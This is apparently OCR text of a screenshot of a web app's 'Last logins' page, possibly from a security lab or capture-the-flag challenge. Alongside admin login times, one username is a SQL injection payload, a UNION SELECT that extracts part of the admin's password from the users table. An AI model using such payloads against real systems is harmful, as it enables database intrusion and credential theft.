 Last logins
Logout
User 1 - admin last logins
2024-11-17 02:48
2024-11-17 02:47
2024-11-17 02:46
2024-11-17 02:45
2024-11-17 02:44
User 21 - /" UNION SELECT 1,SUBSTRING((SELECT
group_concat(password) FROM users WHERE
username='admin'), 17, 16) -- - last logins